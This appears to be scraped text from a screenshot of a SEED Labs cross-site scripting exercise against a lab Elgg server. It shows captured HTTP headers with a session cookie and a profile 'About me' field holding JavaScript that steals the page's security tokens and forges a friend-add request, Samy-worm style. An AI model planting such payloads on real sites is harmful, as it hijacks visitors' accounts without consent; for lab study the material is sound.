 Extension: (HTTP Header Live) - HTTP Header Live Main — M...
Cache-Control: max-age=15552000, public, s-maxage=155
X-Content-Type-Options: nosniff
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 477
Content-Type: application/javascript;charset=utf-8
http://www.seed-server.com/cache/1587931381/
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy/edit
Cookie: Elgg=abg7f9i42eap3nefenkid1ap9f
GET: HTTP/1.1 200 OK
Date: Tue, 29 Oct 2024 04:00:17 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: max-age=15552000, public, s-maxage=155
X-Content-Type-Options: nosniff
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 4414
Content-Type: application/javascript;charset=utf-8
http://www.seed-server.com/cache/1587931381/
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy/edit
Cookie: Elgg=abg7f9i42eap3nefenkid1ap9f
GET: HTTP/1.1 200 OK
Date: Tue, 29 Oct 2024 04:00:17 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: max-age=15552000, public, s-maxage=155
X-Content-Type-Options: nosniff
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 402
Content-Type: application/javascript;charset=utf-8
Clear Options File Save Record Data autoscroll
found Highlight All
Samy : Elgg For SEED Lab example32a.com/ Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.seed-server.com/action/friends/add?friend=59" + ts + token + ts + token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Ln 1, Col 1 Spaces: 2 UTF-8 LF MS SQL